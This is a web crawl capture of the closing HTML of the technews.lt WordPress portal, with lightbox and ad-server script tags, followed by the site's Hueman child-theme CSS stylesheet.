class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"http:\/\/www.technews.lt\/portal\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}